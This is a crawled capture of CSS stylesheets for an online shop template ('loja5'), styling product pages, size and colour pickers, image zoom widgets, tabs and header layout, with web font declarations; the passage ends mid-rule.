padding-bottom: 0 !important;
padding-left: 0 !important;
padding-right: 0;
padding-top: 0 !important;
text-align: center !important;
text-indent: 0 !important;
text-transform: uppercase !important;
transition: all 0.3s linear 0s;
width: auto !important;
}
#ui_olha_duas_div {
float: right!important;
width: 340px!important;
background:#fff;
}
.filho_lista_cima {
padding-bottom: 5px;
float: left;
font-size: 11px;
color: #777;
font-weight: 700;
text-transform: uppercase;
height: 8px
}
.filho_lista_imagem {
float: left;
overflow: hidden;
line-height: 11px;
width: 45px;
height: 43px
}
.filho_lista_imagem img {
float: left;
border: 1px solid #EEE;
padding: 3px
}
.filho_lista_desc {
font-size: 11px;
overflow: hidden;
width: 190px;
float: left;
text-align: left;
text-transform: capitalize;
line-height: 10px
}
.filho_lista_detalhes {
height: 31px;
padding-bottom: 5px;
float: left;
font-size: 11px;
color: #777
}
.inputboxquantity {
border-radius: 0!important;
float: left!important;
text-align: center!important;
height: 23px!important;
width: 20px!important;
border: 1px solid #EEE!important
}
.filho_lista_qtd {
color: #777;
float: left;
font-size: 11px;
font-weight: 700;
height: 26px;
margin-top: 5px;
padding-bottom: 5px;
text-transform: uppercase;
width: 89px
}
.shadetabs {
border-bottom: 1px solid #dedbd8;
font-size: 11px;
font-weight: 700;
height: 23px;
margin-bottom: 0;
margin-top: 16px;
text-align: left;
text-transform: uppercase;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
.shadetabs li {
display: inline;
margin: 0
}
.shadetabs li a {
color: #666!important;
font-family: Arial, sans-serif!important;
font-size: 10px;
font-weight: 400;
position: relative;
text-decoration: none;
z-index: 0;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
padding: 5px 6px 3px;
border-top: 1px solid #FFF;
border-left: 1px solid #FFF;
border-right: 1px solid #FFF
}
.shadetabs li a:visited {
color: #2d2b2b;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
.shadetabs li a:hover {
background: #f2f2f2;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
border-top: 1px solid #dedbd8;
border-left: 1px solid #dedbd8;
border-right: 1px solid #dedbd8
}
.shadetabs li a.selected {
position: relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
background: #f2f2f2;
font-weight: 700;
border-top: 1px solid #dedbd8;
border-left: 1px solid #dedbd8;
border-right: 1px solid #dedbd8
}
.product-short-description {
max-height: 41px;
overflow: hidden;
width: 357px
}
.medidax a {
color: #888;
font-family: helvetica;
font-size: 9px;
font-weight: 700
}
.medidax {
color: #777;
font-family: Arial, Helvetica, sans-serif;
font-size: 11px
}
.vm2-stars0 {
background-position: -2px -358px!important;
height: 13px;
width: 62px!important
}
.vm2-stars1 {
background-position: -22px -421px!important;
height: 13px;
width: 20px!important
}
.vm2-stars2 {
background-position: -20px -484px!important;
height: 13px;
width: 25px!important
}
.vm2-stars3 {
background-position: -13px -547px!important;
height: 13px;
width: 39px!important
}
.vm2-stars4 {
background-position: -7px -610px!important;
height: 13px;
width: 50px!important
}
.vm2-stars5 {
background-position: -1px -673px!important;
height: 13px;
width: 62px!important
}
#info_top {
border-bottom: 6px solid #bf1f2f;
    height: auto;
    padding: 20px;
    position: relative;
    width: 89%; float: left;
}
#rede_social {
	float: left;
    margin: 10px auto 0 40px;
    padding: 0 4%;
    width: 68%;
}
#___plusone_0 {
width: 70px !important;
}
.fb-like {
bottom: 3px;
}
#descricao {
font-family: arial!important;
font-size: 11px;
line-height: 14px;
clear: both;
text-align: justify
}
#descricao p {
font-family: arial;
font-size: 10px
}
.product-price {
color: #605b58;
font-size: 25px!important;
font-weight: 700!important;
position: relative;
z-index: 2;
top: 5px;
clear: both;
}
td > div > .PricebasePriceWithTax {
font-weight: 300;line-height: 42px;
color: #888888;
display: inline-block;
font-family: 'Archivo Narrow', Helvetica, sans-serif;
font-size: 18px; text-decoration:line-through;
}
td > #precoDesconto {
background-color: #FFF;
display: inline-block;
font-family: 'Archivo Narrow', Helvetica, sans-serif;
font-size: 14px;
height: 35px;
line-height: 35px;
text-align: left;
width: 135px;
float: left;
}
.MagicZoomPup, .MagicZoomPlus, .MagicZoomPlus:hover {
border: 0 solid transparent!important
}
.main-image {
float: left;
border-bottom: 0 solid #d3d3d3; background:#fff;
}
#div_product_quantity2 {
color: #bf1f2f;
    float: left;
    font-family: 'Archivo Narrow',Arial,sans-serif !important;
    font-size: 14px;
    font-weight: 400;
clear: both;
width: 100%;
}
.msg_tam {
color: #999;
font-size: 11px;
}
.addtocart-area .msg_tam {
font-size: 11px!important;
margin-left: 4px
}
#product_quantity {
background: transparent!important;
height: 25px;
width: 74px;
border-color: transparent!important;
padding: 0
}
#div_product_quantity {
background: url(/templates/loja5/images/seta_prod.jpg) no-repeat scroll 37px 8px transparent;
border: 1px solid #CCC;
height: 20px;
overflow: hidden;
width: 50px;
margin-top: 5px
}
.wishlist {
 color: #888888;
    display: block !important;
    font-family: 'Archivo Narrow',Arial,sans-serif !important;
    font-size: 12px !important;
    height: 25px;
    margin-bottom: 15px;
    margin-left: 0;
    margin-top: 10px;
    text-align: center;
    width: 100% !important;
}
#div_product_quantity select {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
height: 18px;
line-height: 19px;
color: #666;
margin: 0 5px 3px 0!important;
padding: 0 2px 0 0!important
}
.tituloprod {
float: left; margin-top:0px;
 width: 100%;
}
.titmarca {
	display:none;
z-index: 0;
float: left;
width: 100%;
padding-bottom: 15px;
}
td > .PricesalesPrice {
color: #bf1f2f !important;
display: inline-block;
float: none;
font-family: 'Archivo Narrow', Helvetica, sans-serif !important;
font-size: 27px;
font-weight: 300;
height: 35px;
line-height: 35px !important;
width: auto; padding-right:10px;
}
.titulodesc {
color: #2c2c2c;
float: left;
font-family: 'Archivo Narrow', Helvetica, sans-serif;
font-size: 13px;
margin-bottom: 10px;
position: relative;
text-transform: uppercase
}
.PricebasePriceWithTax .taxadesc {
color: gray;
font-family: 'Archivo Narrow', Helvetica, sans-serif;
font-size: 14px;
text-decoration: none !important;
}
#info_top form {
font-size: 14px;
margin: 0!important;
padding: 0!important
}
.taxadesc>span {
text-decoration: none!important;
font-weight: 400;
}
#footer_prod2 {
height: 305px;
padding: 0;
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#footer_prod3 {
background-color: #FFF;
height: 310px;
overflow: hidden;
margin-top: 5px;
padding: 0;
width: 50%
}
.prodvisi {
float: left;
height: 268px !important;
margin: 0 0 0 0px !important;
 padding: 0 0 0 7px;
width: 184px !important;
	-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: 1;
    filter: alpha(opacity=100);
}
.prodvisi a:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
.prodvisi .img_relacionados {
	background-color:#fff;
height: 170px;
text-align: center;
width: 100%;
padding: 9px 0 15px
}
#titi_cat_rel {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 28px;
margin-bottom: 5px;
text-align:center; background:#f7f7f7;
height: 35px;
line-height: 35px;
padding-left: 10px;
}
.prodvisi .titulo {
	padding:5px 5px 3px;
	background-color:#fff;
color: #6f6f6f !important;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 13px;
font-weight: 400;
height: 28px;
letter-spacing: 0;
line-height: 14px;
margin-top: 5px;
overflow: hidden;
text-align: left;
}
.prodvisi .refe {
	display:none;
color: #8A8A8A;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 10px;
height: 16px;
line-height: 16px;
text-align: left;
}
.prodvisi .preco {
	background:#fff; padding:0px 5px 5px 5px;
color: #bf1f2f;
 width: 174px;
 float:left;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 16px;
text-align: left;
}
#footer_prod2 .taxadesc {
clear: both;
color: #E83333;
font-size: 11px;
font-weight: 400;
}
#footer_prod3 .taxadesc {
clear: both;
color: #666;
float: left;
font-size: 11px;
font-weight: 400
}
.taxadesc2 {
float: left;
height: 20px;
padding-right: 10px;
line-height: 20px
}
table.uiGrid {
width: 350px!important
}
.wishl { font-weight:400; color:#888;
background: url("../images/imagens.png") no-repeat scroll 3px -825px rgba(0, 0, 0, 0) !important;
border: 0 none!important;
border-radius: 0!important;
cursor: pointer!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
height: 26px!important;
letter-spacing: 0!important;
line-height: 28px!important;
padding: 0!important;
text-align: center!important;
text-indent: 0!important;
text-transform: uppercase!important;
width: 200px!important
}
.wishl:hover {
color: #bf1f2f!important
}
.quick .MagicZoomPlus .filhos {
height: 405px!important;
max-height: 405px!important
}
.quick .MagicZoomPlus .semfilhos {
height: 345px!important;
max-height: 345px!important
}
.quick .addtofavorites.sem_login, .addtofavorites.sem_login {
font-size: 13px;
    font-weight: lighter;
    line-height: 14px;
    margin-top: 0;
}
#product_colors, #product_size, #product_size_all {
width: 100%;
clear: both
}
.addtocart-area #product_size_all, .addtocart-area #product_size {
clear: both;
float: left;
margin-bottom: 14px;
margin-top: 8px;
width: 100%
}
#product_colors>div {
border: 1px solid #CCC;
border-radius: 11px 11px 11px 11px;
cursor: pointer;
float: left;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
height: 20px;
-ms-transition: all .3s linear;
transition: all .3s linear;
overflow: hidden;
margin: 6px
}
#product_colors_name {
font-family: 'Archivo Narrow', Arial, sans-serif !important;
color: #bf1f2f;
    font-size: 14px;
    font-weight: 400;
}
#product_colors_name span {
color: #999;
font-size: 11px;
padding-left: 5px;
}
#product_tamanhito {
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
 color: #bf1f2f;
width: 100%;
    font-size: 14px;
    font-weight: 400;
}
.sizeloja5 { position:absolute; right:0;}
#product_size>div {
border: 1px solid #ccc;
color: #2c2c2c;
cursor: pointer;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px;
margin: 2px;
min-width: 20px;
font-weight:400;
padding: 5px;
text-align: center;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#product_size_all>div {
border: 1px solid #ccc;
color: #2c2c2c;
cursor: pointer;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px;
margin: 2px;
min-width: 20px;
padding: 3px 1px;
text-align: center;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#product_colors>div.selected {
border-radius: 11px 11px 11px 11px;
cursor: pointer;
opacity: .8;
height: 20px;
border: 1px solid #666;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
.quick .main-image {
border: 0!important
}
.productdetails-view #letra_escolhida {
border-left: none;
font-weight: 400;
margin: 0 0 0 7px!important
}
.productdetails-view #gkTopNav {
background-color: #bababa;
margin-top: 0
}
.productdetails-view .moedax {
border-right: none!important
}
.productdetails-view .moedax select {
color: #FFF!important
}
.customer-reviews h4 {
border-bottom: 0 solid #CAC9C9!important;
color: #666!important;
font-family: arial!important;
font-size: 12px!important;
font-weight: 700;
margin: 0!important;
padding: 0!important
}
.write-reviews {
background: #f2f2f2;
float: left;
font-size: 11px!important;
text-align: left!important;
width: 335px;
margin: 6px 0 0!important;
padding: 10px
}
.write-reviews textarea.virtuemart {
border-radius: 0 0 0 0!important;
display: inline-block!important;
height: 54px!important;
margin-bottom: 6px!important;
margin-top: -6px!important;
transition: all .2s ease 0;
width: 323px!important
}
.my-groovy-style .img_relacionados {
padding: 0!important
}
/*.my-groovy-style .titulo {
color:#444;
font-family:'Archivo Narrow', Arial, sans-serif!important;
font-size:14px;
font-weight:400;
height:20px;
letter-spacing:0;
line-height:14px;
overflow:hidden;
padding-left:5px;
text-align:center;
text-transform:uppercase;
vertical-align:middle!important;
display:table-cell;
float:none
}*/
/*.my-groovy-style .taxadesc {
clear:both;
color:#666;
float:left;
font-size:11px;
font-weight:400;
height:13px!important;
line-height:16px;
margin:0!important;
padding:0!important
}*/
/*.my-groovy-style .prodvisi .precodesconto {
font-size:11px;
height:14px!important;
line-height:16px
}*/
.tabcontent, .twitter-share-button {
display: none;
text-align: justify;
font-size: 11px!important;
line-height: 13px!important
}
.img_relacionados img, .prodvisi .img_relacionados img {
max-height: 183px;
max-width: 153px
}
.prodvisi .precodesconto, .customer-reviews .list-reviews {
font-size: 11px;
}
#___plusone_0, #gkSocialAPI .modal {
padding-top: 5px!important
}
#product_size>div.selected, #product_size>div:hover, #product_size_all>div.selected, #product_size_all>div:hover {
border: 1px solid #bf1f2f;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
#product_size>div.selected, #product_size_all>div.selected {
background-color: #bf1f2f;font-weight: 400;
border: 1px solid #bf1f2f;
color: #FFF;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
.quick .width50.floatright {
float: left;
width: 371px!important; margin-right:5px!important;
}
.MagicScroll {
display: none;
border: 0
}
.MagicScrollItem {
text-align: center
}
.MagicScrollItem img {
display: block;
margin: 0 auto
}
.MagicScrollArrows {
width: 24px;
height: 24px;
cursor: pointer;
background: url(graphics/arrows.png);
padding: 0!important
}
.MagicScrollArrowTop {
background-position: 24px 0
}
.MagicScrollArrowRight {
background-position: 0 0!important;
top: -28px!important;
left: auto!important;
right: 55px!important
}
.MagicScrollContainer {
left: -3px!important;
height: 290px!important
}
.MagicScrollArrowBottom {
background-position: 24px 24px
}
.MagicScrollArrowLeft {
background-position: 0 24px;
top: -28px!important;
left: 700px!important;
right: 90px!important
}
.MagicScrollSliderWrapper {
background: #f3f3f3;
border-top: 1px solid #e1e1e1
}
.MagicScrollSlider {
background: #f7f7f7;
border: 1px outset #e1e1e1;
border-style: solid outset outset solid
}
.MagicScrollSliderShadow {
background: #dfdfdf;
border: 1px solid #dfdfdf
}
.MagicScroll.msborder {
background: #efefef;
border: 1px solid #e1e1e1
}
.MagicScroll.msborder .MagicScrollItem {
background: #fff;
border-right: 1px solid #efefef;
padding: 6px 0
}
.MagicScroll.msborder.vertical .MagicScrollItem {
border-right: 0;
border-bottom: 1px solid #efefef
}
.MagicScroll.msborder .MagicScrollArrows {
width: 36px;
height: 36px;
background: url(graphics/arrows-padding.png)
}
.MagicScroll.msborder .MagicScrollArrowTop {
background-position: 36px 0
}
.MagicScroll.msborder .MagicScrollArrowBottom {
background-position: 36px 36px
}
.MagicScroll.msborder .MagicScrollArrowLeft {
background-position: 0 36px
}
.MagicScroll.mstext .MagicScrollItem {
text-align: left;
line-height: 1.2;
border: 0;
padding: 9px
}
.MagicZoomPlus, .MagicZoomPlus:hover {
cursor: url(/templates/loja5/css/magicscroll/graphics/zoomin.cur), pointer;
outline: 0!important;width: 99% !important;
border: 0 solid #EEE!important;
}
.MagicZoomPlus img {
border: 0!important;
outline: 0!important;
margin: 0!important;
padding: 0!important;width: 100%;
}
.quick .MagicZoomBigImageCont img {
height: auto!important
}
.MagicZoomPlus span {
display: none!important
}
.MagicZoomPlusHint {
display: none!important;
min-height: 24px;
text-decoration: none;
text-align: left;
line-height: 24px;
font-size: 8pt;
font-family: sans-serif;
color: #444;
margin: 0;
padding: 2px 2px 2px 20px!important
}
.MagicZoomPlus-ExternalText {
display: none
}
.MagicZoomBigImageCont {
margin-top: 0px!important;
border: 1px solid #e8e8e8;
background: #fff
}
.quick .MagicZoomBigImageCont {
margin-top: -36px;
}
.MagicZoomBigImageCont {
	border:0px solid !important;width: 100%!important;
}
.MagicZoomHeader {
font-size: 10pt!important;
line-height: normal!important;
color: #fff;
background: #666;
text-align: center!important
}
.MagicZoomPup {
border: 1px solid #aaa;
background: #fff;
cursor: url(/templates/loja5/css/magicscroll/graphics/zoomin.cur), pointer
}
.MagicZoomLoading {
border: 1px solid #ccc;
background: #fff url(graphics/loader.gif) no-repeat 2px 50%;
text-decoration: none;
text-align: left;
line-height: 1.5em;
font-size: 8pt;
font-family: sans-serif;
color: #444;
margin: 0;
padding: 4px 4px 4px 24px!important
}
.MagicHotspots {
display: none;
visibility: hidden
}
.MagicHotspots a {
border: 1px solid #ccc;
display: block!important;
position: absolute!important
}
.MagicHotspots a:hover {
border: 1px solid red
}
.MagicThumb-expanded-thumbnail {
cursor: default
}
.MagicThumb-expanded {
cursor: url(graphics/zoomout.cur), pointer;
background: #fff;
border: 1px solid #ccc;
outline: 0;
padding: 0
}
.MagicThumb-caption {
color: #333;
font: normal 10pt Verdana, Helvetica;
background: #ccc;
text-align: left;
min-height: 18px!important;
border: 0!important;
outline: 0!important;
padding: 8px
}
.MagicThumb-buttons {
background: transparent url(graphics/buttons1.png) no-repeat 0 0;
height: 24px;
display: block
}
.MagicThumb-buttons a {
width: 24px;
height: 24px;
overflow: hidden;
margin: 0 1px!important
}
.MagicThumb-loader {
font: normal 12pt sans-serif;
line-height: 1.5em;
border: 1px solid #000;
background: #fff url(graphics/loader.gif) no-repeat 2px 50%;
text-decoration: none;
text-align: left;
margin: 0;
padding: 2px 2px 2px 22px
}
.MagicBoxShadow {
margin-left: 7px!important;
-moz-box-shadow: 0 0 0 #CCC;
-webkit-box-shadow: 0 0 0 #CCC;
box-shadow: 0 0 0 #CCC;
border-collapse: separate;
filter:progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#CCC')!important;
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=0, Color='#888888')"!important
}
.MagicBoxGlow {
-moz-box-shadow: 0 0 4px 4px #888;
-webkit-box-shadow: 0 0 4px 4px #888;
box-shadow: 0 0 4px 4px #888;
border-collapse: separate;
filter:progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')!important;
-ms-filter: "progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')"!important
}
.quick .tabcontent {
border: 1px solid #DEDBD8!important
}
.quick .PricesalesPrice {
text-align: center;
position: relative;
z-index: 2
}
#product_colors>div.with_image {
border-radius: 0;
    height: auto;
    padding: 3px 0 0;
}
#product_colors>div.with_image>img {
width: 40px
}
.quick #country2 {
border-bottom: none!important;
border-right: none!important;
border-left: none!important;
margin-bottom: 5px;
margin-top: -25px;
max-height: 85px;
overflow: auto;
padding: 5px !important;
}
.quick #country2 .titulodesc {
margin-bottom: 0;
}
.quick #country2 #descricao {
font-size: 10px;
}
#bs_country1 {
    float: left;
    margin-top: 0;
    width:100%;
}
#addtocart-sem-filhos {
background-color: #FFF;
margin: 0 auto;
padding-top: 10px;
padding-bottom: 10px;
width: 100%; position:relative;
}
.marginBottom {
margin-top: 15px;
}
/*TABS da descricao*/
.tabsD {
    display: inline-block;
    margin-bottom: 2px;
    margin-top: 5px;
    width: 100%;
}
.tabD_links:after {
display: block;
clear: both;
content: '';
}
.tabD_links li {
float: left;
list-style: none;
width: 92px;
margin-right: 5px;
}
.tabD_links a {
display: inline-block;
border: 1px solid #F1F1F1;
background-color: #FFF;
color: #7a7a7a;
font-family: 'Archivo Narrow', Arial, sans-serif;
font-size: 12px;
transition: all linear 0.15s;
width: 100%;
text-align: center;
}
/*.tabD_links a:hover {
background-color:#0095da;
color:#FFF;
}*/
li.tabD_active a, .tabD_links a:hover {
color: #bf1f2f;
}
.tabD_content {
width: 100%;
height: auto;
background-color: #f1f1f1;
color: #666;
font-family: 'Archivo Narrow', Arial, sans-serif;
font-size: 11px;
float:left;
}
.tabD {
display: none;
padding: 10px;
float:left;
}
.tabD.tabD_active {
display: block;
}
.promocao.addons_promocao {
background: url("../images/imagens.png") no-repeat scroll -23px -611px transparent !important;
color: #ffffff;
    font-size: 11px;
    font-weight: 400;
    height: 39px;
    line-height: 21px;
    padding-left: 3px;
    text-align: left;
    width: 53px;
}
.promocao.addons_promocao.sem_promocao {
background: none no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
}
.addPadding {
padding-bottom: 20px;
}
.taxadesc_2 {
color: #E83333; display:none;
}
.my-groovy-style .addons_promocao {
position: relative;
}
#rede_social .email {
    border: 1px solid #c3c2c0;
    float: right;
    font-size: 9px;
    height: 16px;
    line-height: 9px;
    margin-left: -2px;
    margin-right: 12px;
    margin-top: 4px;
    padding: 4px 0;
    text-align: center;
    text-transform: uppercase;
    width: 63px;
}
#info_top .prod-desc { float:left; width:100%; padding:10px 0px} 
#info_top .prod-desc .prod-desc-tit { color:#bf1f2f; font-size:14px; font-weight:400;}
#info_top .prod-desc .prod-desc-text { background-color:#f7f7f7; padding:10px; float:left; width:94%;}

.quick  #info_top .prod-desc {
    padding: 10px 0 0;
}
.quick  #info_top .prod-desc .prod-desc-text {
    padding: 2px 10px;
}

--- FILE ---
content_type: text/css
request_url: https://worldcanonicals.com/templates/loja5/css/bsolus_min.css
body_size: 24236
content:
  /* HOME */
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url(//fonts.gstatic.com/s/lato/v11/KT3KS9Aol4WfR6Vas8kNcg.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url(//fonts.gstatic.com/s/lato/v11/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url(//fonts.gstatic.com/s/lato/v11/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 900;
  src: local('Lato Black'), local('Lato-Black'), url(//fonts.gstatic.com/s/lato/v11/BVtM30trf7q_jfqYeHfjtA.woff) format('woff');
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 300; letter-spacing:-1px!important;
  src: local('Ubuntu Light'), local('Ubuntu-Light'), url(//fonts.gstatic.com/s/ubuntu/v7/_aijTyevf54tkVDLy-dlnD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 400;  letter-spacing:-1px!important;
  src: local('Ubuntu'), url(//fonts.gstatic.com/s/ubuntu/v7/_xyN3apAT_yRRDeqB3sPRg.woff) format('woff');
  }
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 700;  letter-spacing:-1px!important;
  src: local('Ubuntu Medium'), local('Ubuntu-Medium'), url(//fonts.gstatic.com/s/ubuntu/v7/OsJ2DjdpjqFRVUSto6IffD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
  }
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal; letter-spacing:-1px!important;
  font-weight: 900;
  src: local('Ubuntu Bold'), local('Ubuntu-Bold'), url(//fonts.gstatic.com/s/ubuntu/v7/0ihfXUL2emPh0ROJezvraD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
  }
}
#popidadeform .button:hover {
opacity: .7;
transition: all .3s linear 0s
}
body {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
background: #FFF;
color: #777;
line-height: 1.3;font-weight:400;
font-size: 13px; 
min-height: 100%;
padding: 0;
margin: 0;
-webkit-text-stroke: 0.1px!important;
  text-rendering: optimizeLegibility !important;
    -webkit-font-smoothing: antialiased !important;
}
html, body, div, span, iframe, h1, h2, h3, h4, p, a, img, small, b, ol, ul, li, fieldset, form, label, legend, table, tbody, tr, th, td {
border: 0 none;
margin: 0;
outline: 0 none;
padding: 0
}
a {
color: #6f6f6f;
-webkit-transition: color .3s linear 0s;
-moz-transition: color .3s linear 0s;
-o-transition: color .3s linear 0s;
-ms-transition: color .3s linear 0s;
transition: color .3s linear 0s;
text-decoration: none
}
input[type="password"], input[type="text"], input[type="email"], input[type="www"], input[type="tel"], input[type="url"], input[type="search"], select, .inputbox {
background:#fbfbfb;
border-color: #9a9a9a #DADADA #e4e4e4;
border-style: solid;
border-width: 1px;
color: #555;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 19px;
padding: 0
}
a:hover, a:focus {
color: #bf1f2f;
-webkit-transition: color .3s linear 0s;
-moz-transition: color .3s linear 0s;
-o-transition: color .3s linear 0s;
-ms-transition: color .3s linear 0s;
transition: color .3s linear 0s;
text-decoration: none
}
h1, h2, h3, h4, h5 {
font-weight: 400
}
h1 {
font-size: 16px
}
h2 {
font-size: 27px
}
h3 {
font-size: 15px
}
h4 {
font-size: 12px
}
h5 {
font-size: 11px
}
ul {
list-style: none;
margin: 0;
padding: 0
}
ul li {
line-height: 2.6
}
p {
margin: 0;
padding: 0
}
#site {
background: transparent;
padding: 0
}
#pagina {
padding: 0;
display: inline-block; background:#f7f7f7;
margin: 0 auto!important;
text-align: left;
width: 100%;
}
#pagina.home { background:#fff;}
#gkButtons {
float: right;
color: #FFF;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 12px!important;
margin-top: 8px;
height: 12px;
line-height: 11px;
cursor: pointer;
margin-left: 20px
}
#gkButtons a {
color: #949494; font-weight:400;
}
#gkButtons a:hover {
color: #bf1f2f;
}
#gkTopNav li a:hover {
color: #000
}
#Cartpopup { font-weight: 400;
cursor: pointer; color:#949494;
background: url("../images/imagens.png") no-repeat scroll -7px -221px;
margin-left: 1px;
float: right;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
height: 29px!important;
line-height: 22px;
margin-top: 0;
padding-bottom: 0;
padding-left: 30px;
padding-top: 7px;
text-align: left;
text-indent: 15px;
text-transform: none;
top: 50px;
text-align: left;
vertical-align: middle!important;
width: 85px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
letter-spacing: -0.2px;
} 
#btnwish {
background: url("../images/imagens.png") no-repeat scroll -10px -181px #8f1f2b;
float: right;
color: #FFF !important;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 12px;
height: 29px!important;
letter-spacing: -0.2px;
line-height: 22px;
margin-top: 0;
padding-left: 0;
padding-right: 8px;
padding-top: 7px;
text-align: left;
text-indent: 40px;
text-transform: none;
transition: background .3s ease-in-out 0s;
width: 105px;
background-color:#8f1f2b;
}
#btnwish:hover {
background-color:#0087c5;
cursor: pointer;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
#btnCart:hover {
color: #000!important;
cursor: pointer;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
.dark #btnCart:hover {
background-position: right bottom
}
h2#gkLogo {
width: 295px;
float: left;
height: 95px;
margin: 0;
padding: 0;
clear: both
}
h2#gkLogo a {
display: block;
margin: 0;
text-indent: -999em;
width: 295px;
height: 95px
}
h2#gkLogo img {
display: block
}
h2.gkLogo.text a {
padding: 0;
width: auto!important
}
h2.gkLogo.text a>span {
color: #000;
padding: 0 7px;
display: block;
font-size: 24px;
line-height: 35px;
float: left
}
#loja5_head {
margin:0 auto;
padding: 0;
width: 980px!important
}
#loja5_bottom_head { background: none repeat scroll 0 0 #fff;}
#loja5_bottom_head .moduletable_tabserv { width:980px; margin:0 auto;}
#loja5_registo {
float: right;
   margin-top: 48px;
}
#loja5_logo {
clear: both;
float: left;
position: relative;
height:95px; width:296px; text-align:center; top: 16px;
position:absolute; left:50%; margin-left:-148px;
}
#loja5_pesquisa {
    position: absolute;
    right: 0;
    top: 77px;
    width: 293px;
}
#loja5_carrinho {
float: right;
height: 40px;
   margin-top: 45px;
 width: auto;
position: relative;
}
#loja5_menu {
clear: both;
display: block;
float: left;
height: 58px;
position: relative;
width: 100%!important;
margin-top:-29px;
margin-bottom: 10px;
}
#loja5_banners {
float: right;
position: relative
}
#loja5_banners {
float: left;
clear: both;
position: relative
}
#loja5_topo {clear: both;
position: relative; z-index:100; background:#fff;
}
#loja5_centro {
float: left;
clear: both;
position: relative;
width: 100%
}
#loja5_baixo {
background-color:#bf1f2f;
float: left;
clear: both;
position: relative;
width: 100%;
}
#loja5_top_head {
clear: both;
margin-top: 5px;
margin-bottom: 5px
}
#loja5_mainbody {
float: left;
position: relative;
width: 100%
}
#loja5_conteudo_total {
float: left;
position: relative;
width: 100%
}
#loja5_bottom_social {
width: 100%;
background-color:#fff;
overflow: hidden; padding-top:25px;
}
#loja5_bottom_social {}
#loja5_bottom_menu1 {
clear: both;
float: left;
margin-left: 0;
min-height: 120px;
position: relative;
width: 190px !important;
}
#loja5_bottom_menu2 {
float: left;
margin-left: 25px;
min-height: 120px;
position: relative;
width: 200px !important;
}
#loja5_bottom_menu3 {
